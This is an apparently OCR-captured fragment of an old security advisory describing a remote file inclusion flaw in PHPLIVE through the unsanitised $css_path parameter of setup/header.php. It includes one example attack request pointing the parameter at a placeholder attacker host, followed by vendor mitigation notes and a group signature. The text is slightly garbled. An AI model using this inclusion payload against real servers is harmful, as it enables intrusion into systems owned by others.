
setup/header.php?
css_path=htt://attacker

-----------

Vendor:

At the moment, there are no solutions 
from the vendor. If you want to make

sure the code and your PHPLIVE you have 
to sanitize the variable $css_path,

in all files affecteds.

Active SAFE_MODE on server, for local 
security.

---------------------------

aneurysm.inc security reserach

irc.gigachat.net

#aneurysm.inc

---------------------------
